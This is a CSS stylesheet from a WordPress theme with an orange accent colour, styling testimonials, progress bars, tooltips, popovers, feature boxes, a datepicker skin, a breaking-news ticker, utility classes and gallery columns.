.quote-text.quote-bottom-center-arrow .dima-testimonial-image { display: block; position: relative; margin-top: 20px !important; margin-bottom: 0 !important; left: 50%; margin-left: -40px; }

.quote-text.quote-bottom-center-arrow blockquote { float: right; }

.quote-text.quote-bottom-center-arrow:before { top: auto; bottom: 75px; left: auto; right: 47%; margin-left: 0; border-top-color: #FFFFFF; }

.quote-text.quote-bottom-center-arrow:after { top: auto; bottom: 75px; left: auto; right: 47.1%; border-top-color: #e1e1e1; }

.quote-text:before { border: solid 14px transparent; z-index: 3; }

.quote-text:before, .quote-text:after { content: ""; display: block; height: 0; width: 0; position: absolute; }

.quote-text:after { border: solid 13px transparent; z-index: 2; }

.owl-item .dima-testimonial { margin-bottom: 0 !important; }

.dima-testimonial.dima-theme-testimonial.quote-start:after, .dima-testimonial.dima-theme-testimonial.quote-start:before { border-right-color: #ff5733; }

.dima-testimonial.dima-theme-testimonial.quote-start-bottom:after, .dima-testimonial.dima-theme-testimonial.quote-start-bottom:before, .dima-testimonial.dima-theme-testimonial.quote-end-bottom:after, .dima-testimonial.dima-theme-testimonial.quote-end-bottom:before, .dima-testimonial.dima-theme-testimonial.quote-bottom-center-arrow:after, .dima-testimonial.dima-theme-testimonial.quote-bottom-center-arrow:before { border-top-color: #ff5733; }

.dima-testimonial.dima-theme-testimonial.quote-end-top:after, .dima-testimonial.dima-theme-testimonial.quote-end-top:before, .dima-testimonial.dima-theme-testimonial.quote-start-top:after, .dima-testimonial.dima-theme-testimonial.quote-start-top:before, .dima-testimonial.dima-theme-testimonial.quote-top-center-arrow:after, .dima-testimonial.dima-theme-testimonial.quote-top-center-arrow:before { border-bottom-color: #ff5733; }

.dima-testimonial.dima-theme-testimonial.quote-end:after, .dima-testimonial.dima-theme-testimonial.quote-end:before { border-left-color: #ff5733; }

.dima-testimonial.dima-theme-testimonial blockquote { background: #ff5733; border-color: #ff5733; }

.dima-testimonial.dima-theme-testimonial blockquote p { color: rgba(255, 255, 255, 0.8); }

.dima-testimonial.dima-theme-testimonial blockquote .dima-testimonial-meta span { color: rgba(255, 255, 255, 0.8); }

.dima-testimonial.dima-theme-testimonial blockquote .dima-testimonial-meta a strong { color: #ffffff; }

.dark-bg .no-arrow .quote-content .dima-testimonial-meta strong { color: #ffffff; }

.dark-bg .no-arrow .quote-content .dima-testimonial-meta span { color: rgba(255, 255, 255, 0.8); }

.dark-bg .no-arrow .quote-content p { color: rgba(255, 255, 255, 0.8); }

@media only screen and (max-width: 480px) { .quote-start .dima-testimonial-image, .quote-end .dima-testimonial-image { display: none; }
  .quote-start:after, .quote-start:before, .quote-end:after, .quote-end:before { border-right: none; } }

.dima-map-inner { overflow: hidden; position: relative; padding-bottom: 56.25%; height: 0; }

.dima-map-inner iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.gm-style-iw { overflow: hidden !important; line-height: 1.35; white-space: nowrap; }

.progress { height: 10px; margin-bottom: 10px; background: #f2f2f2; }

.progress.progress-shadow { -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.45); box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.45); }

.progress.progress-shadow .progress-bar { -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.45); box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.45); }

.progress .progress-bar { position: relative; float: left; width: 0; height: 100%; font-size: 12px; line-height: 20px; color: #ffffff; text-align: center; background-color: #ff5733; -webkit-transition: width 0.6s ease; transition: width 0.6s ease; }

.progress .percent { position: absolute; right: -18px; bottom: 18px; height: 27px; padding: 2px 6px; font-size: 14px; line-height: 21px; color: white; background-color: #ff5733; }

.progress .percent span { display: block; position: absolute; z-index: 2; bottom: -5px; left: 37%; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid transparent; border-top-color: #ff5733; }

.h-skill, .h-skill-bar { color: #a1a1a1; margin-bottom: 30px; font-weight: 400; }

.h-skill { position: relative; }

.h-skill .percent-end { position: absolute; right: 0; bottom: -2px; font-size: 14px; line-height: 21px; color: #a1a1a1; font-weight: 400; }

.progress-striped .progress-bar { background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-size: 40px 40px; }

.progress.active .progress-bar { -webkit-animation: progress-bar-stripes 2s linear infinite; animation: progress-bar-stripes 2s linear infinite; }

.circular-bar { position: relative; }

.circular-bar .circular-bar-content { position: relative; }

.circular-bar .circular-bar-content label { position: relative; display: block; font-weight: 400; font-size: 18px; line-height: 20px; top: -5px; }

.circular-bar strong { margin-top: -15px; display: block; font-weight: 400; font-size: 14px; line-height: 24px; }

.dark-bg .progress { background: rgba(255, 255, 255, 0.4); }

.dark-bg .circular-bar strong, .dark-bg .circular-bar-content, .dark-bg .h-skill-bar, .dark-bg .h-skill, .dark-bg .percent-end { color: rgba(255, 255, 255, 0.8); }

@-webkit-keyframes progress-bar-stripes { from { background-position: 40px 0; }
  to { background-position: 0 0; } }

@keyframes progress-bar-stripes { from { background-position: 40px 0; }
  to { background-position: 0 0; } }

.tooltip { position: absolute; z-index: 1030; display: block; visibility: visible; line-height: 1.4; opacity: 0; filter: alpha(opacity=0); -webkit-transition: opacity 0.2s ease-in; transition: opacity 0.2s ease-in; }

.tooltip.in { opacity: 0.9; filter: alpha(opacity=90); }

.tooltip.top { margin-top: -3px; padding: 5px 0; }

.tooltip.bottom { margin-top: 3px; padding: 5px 0; }

.tooltip.right { margin-left: -3px; padding: 0 5px; }

.tooltip.left { margin-left: 3px; padding: 0 5px; }

.tooltip-inner { max-width: 200px; padding: 3px 8px; color: #FFFFFF; text-align: center; text-decoration: none; background-color: #1c1c1a; }

.tooltip-arrow { position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid; }

.tooltip.top .tooltip-arrow { bottom: 0; left: 50%; margin-left: -5px; border-width: 5px 5px 0; border-top-color: #1c1c1a; }

.tooltip.top-left .tooltip-arrow { bottom: 0; left: 5px; border-width: 5px 5px 0; border-top-color: #1c1c1a; }

.tooltip.top-right .tooltip-arrow { bottom: 0; right: 5px; border-width: 5px 5px 0; border-top-color: #1c1c1a; }

.tooltip.right .tooltip-arrow { top: 50%; margin-top: -5px; border-width: 5px 5px 5px 0; left: 0; border-right-color: #1c1c1a; }

.tooltip.left .tooltip-arrow { top: 50%; margin-top: -5px; border-width: 5px 0 5px 5px; right: 0; border-left-color: #1c1c1a; }

.tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-width: 0 5px 5px; border-bottom-color: #1c1c1a; }

.tooltip.bottom-left .tooltip-arrow { top: 0; left: 5px; border-width: 0 5px 5px; border-bottom-color: #1c1c1a; }

.tooltip.bottom-right .tooltip-arrow { top: 0; right: 5px; border-width: 0 5px 5px; border-bottom-color: #1c1c1a; }

.popover { position: absolute; top: 0; left: 0; z-index: 9999; display: none; max-width: 300px; padding: 1px; font-size: 14px; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid #e1e1e1; border-radius: 0px; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }

.popover.top { margin-top: -13px; }

.popover.right { margin-left: 13px; }

.popover.bottom { margin-top: 13px; }

.popover.left { margin-left: -13px; }

.popover-title { margin: 0; padding: 8px 14px; font-size: 14px; background-color: #FFFFFF; border-bottom: 1px solid #f2f2f2; border-radius: -1px -1px 0 0; }

.popover-content { padding: 9px 14px; }

.popover > .arrow, .popover > .arrow:after { position: absolute; display: block; width: 0; height: 0; border-color: transparent; border-style: solid; }

.popover > .arrow { border-width: 14px; }

.popover > .arrow:after { border-width: 13px; content: ""; }

.popover.top > .arrow { left: 50%; margin-left: -14px; border-bottom-width: 0; border-top-color: #e1e1e1; bottom: -14px; }

.popover.top > .arrow:after { content: " "; bottom: 1px; margin-left: -13px; border-bottom-width: 0; border-top-color: #fff; }

.popover.right > .arrow { top: 50%; left: -14px; margin-top: -14px; border-left-width: 0; border-right-color: #e1e1e1; }

.popover.right > .arrow:after { content: " "; left: 1px; bottom: -13px; border-left-width: 0; border-right-color: #fff; }

.popover.bottom > .arrow { left: 50%; margin-left: -14px; border-top-width: 0; border-bottom-color: #e1e1e1; border-bottom-color: #e1e1e1; top: -14px; }

.popover.bottom > .arrow:after { content: " "; top: 1px; margin-left: -13px; border-top-width: 0; border-bottom-color: #fff; }

.popover.left > .arrow { top: 50%; right: -14px; margin-top: -14px; border-right-width: 0; border-right-color: #e1e1e1; }

.popover.left > .arrow:after { content: " "; right: 1px; border-right-width: 0; border-left-color: #fff; bottom: -13px; }

.scroll-to-top { font-size: 20px; line-height: 45px; position: fixed; display: block; background: rgba(0, 0, 0, 0.4); color: #FFFFFF; right: 20px; bottom: 20px; border-radius: 50%; text-align: center; text-decoration: none; width: 2.45em; height: 2.45em; -webkit-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -webkit-transform: perspective(300px) rotateY(-120deg) translateZ(-10px); -ms-transform: perspective(300px) rotateY(-120deg) translateZ(-10px); transform: perspective(300px) rotateY(-120deg) translateZ(-10px); z-index: 1040; }

.scroll-to-top i { line-height: 2.45em; }

.scroll-to-top.on { opacity: 1 !important; -webkit-transition-delay: 0s !important; transition-delay: 0s !important; -webkit-transform: perspective(300px) rotateY(0deg); -ms-transform: perspective(300px) rotateY(0deg); transform: perspective(300px) rotateY(0deg); }

.scroll-to-top.off { opacity: 0; }

.scroll-to-top:hover { background: rgba(0, 0, 0, 0.7); color: #FFFFFF; }

.clients-wrapper { position: relative; }

.clients-wrapper a img { opacity: .6; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; -webkit-backface-visibility: hidden; width: auto; }

.clients-wrapper a:hover img { opacity: 1; }

.clients-wrapper.grid.client-clm-3 li { width: -webkit-calc(100% / 3); width: calc(100% / 3); }

.clients-wrapper.grid.client-clm-4 li { width: -webkit-calc(100% / 4); width: calc(100% / 4); }

.clients-wrapper.grid.client-clm-5 li { width: -webkit-calc(100% / 5); width: calc(100% / 5); }

.clients-wrapper.grid.client-clm-6 li { width: -webkit-calc(100% / 6); width: calc(100% / 6); }

.clients-wrapper.grid.client-clm-7 li { width: -webkit-calc(100% / 7); width: calc(100% / 7); }

.clients-wrapper.grid li { border: 1px dashed #e1e1e1; padding-bottom: 5px !important; padding-top: 5px !important; margin-right: -1px !important; margin-top: -1px !important; float: left; }

.owl-slider, .screenshots, .clients-wrapper { position: relative; clear: both; }

.owl-slider ul, .screenshots ul, .clients-wrapper ul { margin: 0 !important; list-style: none !important; }

.dark-owl-page .owl-controls { margin-top: 30px; }

.dark-owl-page .owl-page span { background: rgba(255, 255, 255, 0); border: 1px solid #707070 !important; }

.dark-owl-page .owl-page.active span, .dark-owl-page .clickable .owl-page:hover span { background: #707070 !important; }

.dark-owl-page .owl-page span.owl-numbers { color: #707070 !important; }

.isotope-owl .owl-item { margin: 0 15px; }

.icon-box-header { color: #707070; }

.icon-box-header .box-square, .icon-box-header .box-circle { text-align: center; background: #FFFFFF; -webkit-box-shadow: 0 0 0 1px #e1e1e1; box-shadow: 0 0 0 1px #e1e1e1; }

.icon-box-header .box-square .topaz-border:before, .icon-box-header .box-square .topaz-border:after, .icon-box-header .box-square .topaz-hover:before, .icon-box-header .box-square .topaz-hover:after, .icon-box-header .box-circle .topaz-border:before, .icon-box-header .box-circle .topaz-border:after, .icon-box-header .box-circle .topaz-hover:before, .icon-box-header .box-circle .topaz-hover:after { top: 5px; right: 5px; bottom: 5px; left: 5px; }

.icon-box-header.text-center .icon-box-header i { margin: 0 auto; margin-bottom: 35px; }

.icon-box-header .box-circle { border-radius: 50%; }

.icon-box-header .box-circle .topaz-hover:after, .icon-box-header .box-circle .topaz-hover:before { border-radius: 50%; }

.icon-box-header:hover i.box-square.icon-box-hover, .icon-box-header:hover i.box-circle.icon-box-hover { background: #ff5733 !important; color: #FFF !important; -webkit-box-shadow: 0 0 0 1px #f2f2f2; box-shadow: 0 0 0 1px #f2f2f2; }

.icon-box-header:hover i.box-square.icon-box-hover .topaz-hover:before, .icon-box-header:hover i.box-square.icon-box-hover .topaz-hover:after, .icon-box-header:hover i.box-circle.icon-box-hover .topaz-hover:before, .icon-box-header:hover i.box-circle.icon-box-hover .topaz-hover:after { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.dima-iconbox .features-title { -webkit-transition: color 0.2s ease-in; transition: color 0.2s ease-in; }

.dima-iconbox:hover i.box-square.icon-box-hover, .dima-iconbox:hover i.box-circle.icon-box-hover { background: #ff5733 !important; color: #FFF !important; -webkit-box-shadow: 0 0 0 1px #f2f2f2; box-shadow: 0 0 0 1px #f2f2f2; }

.dima-iconbox:hover i.box-square.icon-box-hover .topaz-hover:before, .dima-iconbox:hover i.box-square.icon-box-hover .topaz-hover:after, .dima-iconbox:hover i.box-circle.icon-box-hover .topaz-hover:before, .dima-iconbox:hover i.box-circle.icon-box-hover .topaz-hover:after { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.dima-iconbox:hover .icon-box-header i.icon-box-hover { color: #ff5733; }

.dima-iconbox:hover .icon-box-header i.icon-box-hover.box-circle, .dima-iconbox:hover .icon-box-header i.icon-box-hover.box-square { color: #ffffff !important; }

.dima-iconbox:hover .features-title:not(.no-title-hover) { color: #ff5733; }

.dima-iconbox .dima-maps { margin-bottom: 30px; }

.features-box { text-align: center; padding: 50px 30px; -webkit-box-shadow: 0 0 0 1px #e1e1e1; box-shadow: 0 0 0 1px #e1e1e1; -webkit-box-sizing: order-box; box-sizing: order-box; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; position: relative; }

.features-box.no-box { -webkit-box-shadow: none; box-shadow: none; padding: 0; }

.features-box.no-box .icon-box-header { position: relative; margin-bottom: 35px; }

.features-box.no-box .icon-box-header i { position: relative; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.features-box.no-box .icon-box-header h1 { margin-bottom: 0; }

.features-box.no-box .icon-box-header h2, .features-box.no-box .icon-box-header .title_container.start-style h1, .title_container.start-style .features-box.no-box .icon-box-header h1, .features-box.no-box .icon-box-header .title_container.center-style h1, .title_container.center-style .features-box.no-box .icon-box-header h1 { margin-bottom: 0; }

.features-box.no-box .icon-box-header h3, .features-box.no-box .icon-box-header .boxed-blog article .post-content .single-post-title, .boxed-blog article .post-content .features-box.no-box .icon-box-header .single-post-title, .features-box.no-box .icon-box-header .boxed-blog .post .post-content .single-post-title, .boxed-blog .post .post-content .features-box.no-box .icon-box-header .single-post-title { margin-bottom: 0; }

.features-box.no-box .icon-box-header h4 { margin-bottom: 0; }

.features-box.no-box .icon-box-header h5 { margin-bottom: 0; }

.features-box.no-box .icon-box-header h6 { margin-bottom: 0; }

.features-box.no-box .features-content p { padding: 0; }

.features-box .icon-box-header i { margin: 0 auto; margin-bottom: 35px; display: block; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.features-box .features-content { color: #a1a1a1; }

.features-box .features-content .features-title { margin-bottom: 13px; }

.features-box .features-content p { padding: 0 40px; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; margin-bottom: 0; }

.features-box.background-hover:hover { -webkit-box-shadow: none; box-shadow: none; background: #ff5733 !important; -webkit-box-shadow: 0 0 0 1px #ff5733; box-shadow: 0 0 0 1px #ff5733; }

.features-box.background-hover:hover p, .features-box.background-hover:hover .features-content, .features-box.background-hover:hover .icon-box-header i, .features-box.background-hover:hover .features-title { color: #FFF !important; }

.features-start, .features-end { position: relative; padding: 30px; }

.features-start .icon-box-header, .features-end .icon-box-header { width: auto; }

.features-start.no-box, .features-end.no-box { padding: 0; }

.features-start.no-box .icon-box-header i, .features-end.no-box .icon-box-header i { position: relative; top: 0; z-index: 10; }

.features-start.no-box:hover .features-title, .features-end.no-box:hover .features-title { color: #ff5733 !important; }

.features-start.no-box:hover .features-title.no-title-hover, .features-end.no-box:hover .features-title.no-title-hover { color: #707070 !important; }

.features-start .icon-box-header i, .features-end .icon-box-header i { color: #707070; margin-bottom: 35px; display: block; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.features-start.topaz-border:before, .features-start.topaz-border:after, .features-start.topaz-hover:before, .features-start.topaz-hover:after, .features-end.topaz-border:before, .features-end.topaz-border:after, .features-end.topaz-hover:before, .features-end.topaz-hover:after { top: 5px; right: 5px; bottom: 5px; left: 5px; }

.features-end.no-box .icon-box-header i { right: 0px; }

.features-end .icon-box-header { margin-left: 30px; float: right; }

.features-end .icon-box-header i { position: relative; }

.features-end .features-content { overflow: hidden; }

.features-end .features-content .features-title { text-align: right; }

.features-end .features-content p { text-align: right; padding: 0; }

.features-end.box-square:hover i, .features-end.box-circle:hover i { color: #FFF; background: #ff5733; }

.features-start.no-box i { left: 0px; }

.features-start .icon-box-header { margin-right: 30px; float: left; }

.features-start .icon-box-header i { position: relative; }

.features-start .features-content { overflow: hidden; }

.features-start .features-content .features-title { text-align: left; }

.features-start .features-content p { text-align: left; padding: 0; }

.features-start.box-square:hover i, .features-start.box-circle:hover i { color: #FFF; background: #ff5733; }

.countUp { border: 1px solid #e1e1e1; text-align: left; padding: 30px; }

.countUp .icon-count { font-size: 54px; line-height: 54px; color: #ff5733; margin-right: 20px; }

.countUp .number { position: relative; font-weight: 700; display: inline-block; color: #a1a1a1; font-size: 36px; line-height: 30px; left: 0px; }

.countUp .text { padding: 10px 0 0 0; font-size: 14px; line-height: 14px; margin-left: 0px; color: #a1a1a1; font-weight: 400; }

.countUp.no-border { border: none !important; padding: 0 20px; }

.icon-normal { margin-right: 5px; color: #707070; text-align: left; display: inline-block; }

.icon-box-larg { position: relative; display: inline-block; font-size: 64px; }

.icon-box-larg.box-square, .icon-box-larg.box-circle { width: 200px; height: 200px; line-height: 200px; margin-bottom: 0; }

.larg .icon-box-header .box-square, .larg .icon-box-header .box-circle { position: relative; display: inline-block; font-size: 64px; width: 200px; height: 200px; line-height: 200px; margin-bottom: 0; }

.mediam .icon-box-header .box-square, .mediam .icon-box-header .box-circle { position: relative; display: inline-block; font-size: 48px; width: 125px; height: 125px; line-height: 125px; margin-bottom: 0; }

.icon-box-medium { position: relative; display: inline-block; font-size: 48px; }

.icon-box-medium.box-square, .icon-box-medium.box-circle { width: 125px; height: 125px; line-height: 125px; margin-bottom: 0; }

.small .icon-box-header .box-square, .small .icon-box-header .box-circle { position: relative; display: inline-block; font-size: 21px; width: 64px; height: 64px; line-height: 64px; margin-bottom: 0; }

.icon-box-small { position: relative; display: inline-block; font-size: 21px; }

.icon-box-small.box-square, .icon-box-small.box-circle { width: 64px; height: 64px; line-height: 64px; margin-bottom: 0; }

.image-cropper { position: relative; overflow: hidden; margin: 0 auto; top: 0; bottom: 0; margin-bottom: 30px; }

.image-cropper.box-circle { border-radius: 99em; }

.image-cropper.box-circle.overlay:before { border-radius: 99em; }

.image-cropper img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.image-cropper.larg { width: 200px; height: 200px; }

.image-cropper.medium { width: 128px; height: 128px; }

.image-cropper.small { width: 64px; height: 64px; }

.img { display: inline; margin: 0 auto; height: 100%; width: auto; }

.dark-bg .countUp { border-color: rgba(255, 255, 255, 0.4); }

@media only screen and (max-width: 480px) { .icon-box-larg.box-square, .icon-box-larg.box-circle, .icon-box-medium.box-square, .icon-box-medium.box-circle { width: 4.5714285714rem; height: 4.5714285714rem; line-height: 4.5714285714rem; font-size: 21px; } }

.dima-team-member .team-img { overflow: hidden; }

.dima-team-member .team-img .fix-chrome { position: relative; }

.dima-team-member .team-img img { width: 100%; }

.member-function { font-size: 14px; line-height: 24px; display: inline-block; margin-bottom: 5px; }

.ll-skin-melon { font-size: 90%; }

.ll-skin-melon .ui-widget { font-family: "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif; background: #ffffff; border: none; border-radius: 0; -webkit-border-radius: 0; -moz-border-radius: 0; }

.ll-skin-melon .ui-datepicker { padding: 20px; border: 1px solid #e1e1e1; border-top: none; z-index: 99 !important; display: none; }

.ll-skin-melon .ui-datepicker .ui-datepicker-title { margin-bottom: 20px; color: #707070; text-align: center; font-size: 14px; }

.ll-skin-melon .ui-datepicker .ui-datepicker-prev-hover { left: 2px; }

.ll-skin-melon .ui-datepicker .ui-datepicker .ui-datepicker-next-hover { right: 2px; }

.ll-skin-melon .ui-datepicker .ui-datepicker-prev span { background-position: -96px 0; }

.ll-skin-melon .ui-datepicker table { margin: 0; background: #fff; }

.ll-skin-melon .ui-datepicker th { padding: 1em 0; color: #707070; font-size: 13px; font-weight: normal; border: none; text-align: center; }

.ll-skin-melon .ui-datepicker td { padding: 0.79em; text-align: center; }

.ll-skin-melon .ui-datepicker-header { border: none; background: transparent; font-weight: normal; font-size: 15px; }

.ll-skin-melon .ui-datepicker-header .ui-state-hover { background: transparent; border-color: transparent; cursor: pointer; border-radius: 0; -webkit-border-radius: 0; -moz-border-radius: 0; }

.ll-skin-melon .ui-datepicker .ui-datepicker-next { float: right; }

.ll-skin-melon .ui-datepicker .ui-datepicker-next:before { content: '\f105'; font-family: 'FontAwesome'; display: inline-block; }

.ll-skin-melon .ui-datepicker .ui-datepicker-prev { float: left; }

.ll-skin-melon .ui-datepicker .ui-datepicker-prev:before { content: '\f104'; font-family: 'FontAwesome'; display: inline-block; }

.ll-skin-melon .ui-datepicker .ui-datepicker-prev-hover, .ll-skin-melon .ui-datepicker .ui-datepicker-next-hover, .ll-skin-melon .ui-datepicker .ui-datepicker-next, .ll-skin-melon .ui-datepicker .ui-datepicker-prev { top: .9em; border: none; }

.ll-skin-melon .ui-datepicker .ui-datepicker-next span, .ll-skin-melon .ui-datepicker .ui-datepicker-prev span { margin-top: 0; top: 0; font-size: 0; }

.ll-skin-melon td .ui-state-default { text-align: center; margin: 0; color: #a1a1a1; font-size: 12px; }

.ll-skin-melon td .ui-state-default .ui-state-active, .ll-skin-melon td .ui-state-default .ui-state-hover { background: #2e3641; }

.ll-skin-melon .ui-state-disabled { opacity: 1; }

.ll-skin-melon .ui-state-disabled .ui-state-default { color: #d4d4d4; }

.ll-skin-melon .ui-datepicker-today, .ll-skin-melon td:hover { -webkit-box-shadow: 0px 0px 0px 1px #e1e1e1; box-shadow: 0px 0px 0px 1px #e1e1e1; }

.ll-skin-melon .ui-datepicker-current-day { background: #ff5733; -webkit-box-shadow: 0px 0px 0px 1px #ff5733; box-shadow: 0px 0px 0px 1px #ff5733; }

.ll-skin-melon .ui-datepicker-current-day a { color: #fff; }

.ll-skin-melon .ui-datepicker-other-month a { color: #d4d4d4; }

[data-datepicker=true] { background: url(../images/date.svg); background-position: center right; background-repeat: no-repeat; background-size: 27px; padding-right: 35px; }

.dima-breaking-news { background: #fafafa; height: 4.2857142857rem; overflow: hidden; }

.dima-breaking-news .flexslider { overflow: hidden; }

.dima-breaking-news .breaking-news-icon { display: none; font-size: 1.4285714286em; line-height: 4.2857142857rem; color: #fff; }

.dima-breaking-news .dima-breaking-news-title { position: relative; background: #ff5733; top: 0; height: 4.2857142857rem; display: block; float: left; padding-right: 25px; }

.dima-breaking-news .dima-breaking-news-title span { font-family: "Open Sans", Helvetica, Georgia, Times, serif; font-weight: 600; font-size: 1.4285714286em; line-height: 4.2857142857rem; color: #FFF; }

.dima-breaking-news .dima-breaking-news-title:before, .dima-breaking-news .dima-breaking-news-title:after { content: ""; display: block; height: 0; width: 0; position: absolute; }

.dima-breaking-news .dima-breaking-news-title:before { border: solid 14px transparent; z-index: 3; }

.dima-breaking-news .dima-breaking-news-title:after { border: solid 10px transparent; z-index: 2; }

.dima-breaking-news .dima-breaking-news-title:after { top: 21px; left: auto; right: -18px; border-left-color: #ff5733; }

.dima-breaking-news .side-color { background: #ff5733; width: 100%; height: 4.2857142857rem; display: inline-block; position: absolute; right: 100%; }

.dima-breaking-news ul.slides { float: left; height: 4.2857142857rem; line-height: 4.2857142857rem; width: 100%; padding-left: 2.1428571429rem; }

.dima-breaking-news ul.slides li a { color: #a1a1a1; }

.dima-breaking-news ul.slides li a:hover { opacity: .6; }

.direction-side .flex-direction-nav a:before { font-size: 1.0714285714em; }

.direction-side .flex-direction-nav li a { opacity: .9; color: #a1a1a1; }

.direction-side .flex-direction-nav li a:hover { opacity: 1; }

.direction-side .flex-direction-nav .flex-next, .direction-side .flex-direction-nav .flex-prev, .direction-side:hover .flex-direction-nav .flex-prev, .direction-side:hover .flex-direction-nav .flex-next { left: initial; right: 0; }

.direction-side .flex-direction-nav a:before { line-height: 2.1428571429em; }

@media only screen and (max-width: 480px) { .dima-breaking-news .flex-nav-prev, .dima-breaking-news .flex-nav-next { display: none; }
  .dima-breaking-news .dima-breaking-news-title i { display: block; }
  .dima-breaking-news .dima-breaking-news-title span { display: none; } }

.text-center { text-align: center; }

.text-start { text-align: left; }

.text-end { text-align: right; }

.float-start { float: left; }

.float-end { float: right; }

.float-center { float: left; position: relative; left: 50%; -webkit-transform: translate(-50%, 0); -ms-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.hide-text { font: 0/0 a; color: transparent !important; text-shadow: none; background-color: transparent !important; border: 0; }

strong { font-weight: bold; }

.through { text-decoration: line-through; }

.uppercase { text-transform: uppercase !important; }

.no-bottom-margin { margin-bottom: 0 !important; }

.no-margin { margin: 0 !important; }

.no-top-padding { padding-top: 0; }

.no-bottom-padding { padding-bottom: 0; }

.opacity-zero { opacity: 0; }

.show { opacity: 1; }

.hide { display: none; }

.no-shadow { -webkit-box-shadow: none !important; box-shadow: none !important; }

.theme-color { color: #ff5733; }

ul.inline { margin: 0; }

.inline > li { display: inline-block; margin-right: 8px; margin-bottom: 8px; }

.inline > li:last-child { margin-right: 0px; }

.text-vertical-center { bottom: 50% !important; top: auto !important; -webkit-transform: translateY(50%) !important; -ms-transform: translateY(50%) !important; transform: translateY(50%) !important; }

.vertical-middle { display: inline-block; height: 100%; vertical-align: middle; }

.relative { position: relative; }

.absolute { position: absolute; }

.unset { overflow: unset; }

.full-width { width: 100%; }

.no-border { border: none; }

.circle { border-radius: 100%; overflow: hidden; }

.circle > img, .circle .dima-img, .circle .gm-style { border-radius: 100%; overflow: hidden; }

.rounded { border-radius: 6px; }

.rounded > img, .rounded .dima-img, .rounded .gm-style { border-radius: 6px; overflow: hidden; }

.dima-box-shadow { -webkit-box-shadow: 0px 0px 13px 0px rgba(112, 112, 112, 0.35); box-shadow: 0px 0px 13px 0px rgba(112, 112, 112, 0.35); border: none; }

.list-with-line li { display: block; padding: 13px 0; overflow: hidden; border-top: 1px solid #f2f2f2; }

.list-with-line li:last-child { padding-bottom: 0; }

.h5 { font-family: "Open Sans", Helvetica, Georgia, Times, serif; font-weight: 700; font-size: 18px; line-height: 18px; color: #707070; text-rendering: optimizeLegibility; margin-bottom: .5em; }

#infscr-loading { position: absolute; z-index: 999; bottom: 0; left: 50%; border-bottom: 2px solid #e4e4e4; border-right: 2px solid #ff5733; border-right: 2px solid #e4e4e4; border-top: 2px solid #ff5733; border-radius: 100%; height: 60px; width: 60px; margin-left: -30px; margin-top: -30px; -webkit-animation: fa-spin .6s infinite linear; animation: fa-spin .6s infinite linear; text-align: center; display: block; text-indent: -9999px; }

.container:after { clear: both; }

.container { zoom: 1; }

.container .container { width: 100% !important; }

.clearfix:before, .clearfix:after { display: table; content: ""; line-height: 0; }

.clearfix:after { clear: both; }

.dima-clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; padding-bottom: 15px; }

.double-clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; padding-bottom: 30px; }

.clear-section { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; padding-bottom: 70px; }

.overflow-hidden { position: relative; overflow: hidden; }

.page-section-content:before, .clear:before, .dima-container:before, .boxed-blog:before, .blog-list:before, .container:before, .page-section-content:after, .clear:after, .dima-container:after, .boxed-blog:after, .blog-list:after, .container:after { display: table; content: ""; line-height: 0; }

.page-section-content:after, .clear:after, .dima-container:after, .boxed-blog:after, .blog-list:after, .container:after { clear: both; }

body { word-wrap: break-word; }

pre code { word-wrap: normal; }

.sticky { margin: 0; }

.alignright { float: right; margin: 0.35em 0 0.35em 30px; }

.alignleft { float: left; margin: 0.35em 30px 0.35em 0; }

.alignnone { float: none; margin: 0 0 30px 0; }

.aligncenter { display: block; margin: 0 auto 30px; }

.wp-caption, .gallery-item { max-width: 100%; }

.wp-caption > .wp-caption-text, .wp-caption > .wp-caption-text:last-child, .gallery-item > .wp-caption-text, .gallery-item > .wp-caption-text:last-child { display: block; margin: 10px 0 5px; padding: 0 5%; line-height: 1.2; font-style: italic; }

/* WordPress Gallery
------------------------------------------ */
.gallery { margin-left: -0.5em; margin-right: -0.5em; }

.gallery:after { display: table; content: ""; clear: both; }

.gallery-item { margin: 0; float: left; padding: 0.5em; }

.gallery-item img { width: 100%; }

.gallery-columns-1 .gallery-item { width: 100%; float: none; }

.gallery-columns-2 .gallery-item { width: 50%; }

.gallery-columns-3 .gallery-item { width: 33.3333%; }

.gallery-columns-4 .gallery-item { width: 25%; }

.gallery-columns-5 .gallery-item { width: 20%; }

.gallery-columns-6 .gallery-item { width: 16.6667%; }

.gallery-columns-7 .gallery-item { width: 14.2857%; }

.gallery-columns-8 .gallery-item { width: 12.5%; }

